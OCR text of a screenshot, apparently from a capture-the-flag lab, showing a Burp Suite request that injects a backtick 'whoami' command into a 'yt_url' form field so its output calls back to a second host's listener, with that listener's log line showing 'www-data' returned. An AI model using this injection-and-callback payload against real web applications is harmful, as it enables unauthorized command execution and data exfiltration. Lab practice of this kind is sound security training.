 10.10.124.201 - - [18/Sep/2023 06:38:26] "GET /admin?page=www-data HTTP/1.1" 404 -
Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.124.201
3 Content-Length: 69
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://10.10.124.201
11 Referer: http://10.10.124.201/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
14 Connection: close
15
16 yt_url=
http%3a%2f%2f10.10.210.11%3a8000%2fadmin%3fpage%3d%60whoami%60